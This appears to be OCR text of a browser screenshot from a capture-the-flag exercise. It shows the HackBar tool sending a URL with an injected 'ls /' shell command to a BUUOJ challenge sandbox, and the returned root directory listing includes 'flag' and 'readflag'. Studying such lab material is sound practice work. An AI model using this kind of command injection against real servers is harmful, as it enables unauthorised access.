 查看器 控制台 调试器 HackBar
Load URL
Split URL
Execute
http://678e005f-4a09-4a0a-
8fc8-4c03bc330ef3.node3.buuoj.cn/sandbox
/fb8ca607c1b8f0bf763cbac72b8b6875/ls%20/|
Post data Referer User Agent
Cookies Clear All
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
start.sh
sys
tmp
usr
var